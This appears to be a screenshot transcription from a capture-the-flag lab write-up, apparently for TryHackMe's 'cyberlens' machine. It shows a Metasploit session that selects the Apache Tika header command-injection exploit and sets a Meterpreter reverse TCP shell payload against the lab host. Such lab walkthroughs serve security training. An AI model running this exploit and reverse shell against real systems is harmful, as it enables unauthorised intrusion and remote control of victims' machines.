 msf6 > search apache tika
Matching Modules
================
#  Name                                              Disclosure Date  Rank       Check  Description
-  ----                                              ---------------  ----       -----  -----------
0  exploit/windows/http/apache_tika_jp2_jscript  2018-04-25       excellent  Yes    Apache Tika Heade
r Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/apache_ti
ka_jp2_jscript
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set lhost tun0
lhost => tun0
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rhosts cyberlens.thm
rhosts => cyberlens.thm
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rport 61777
rport => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run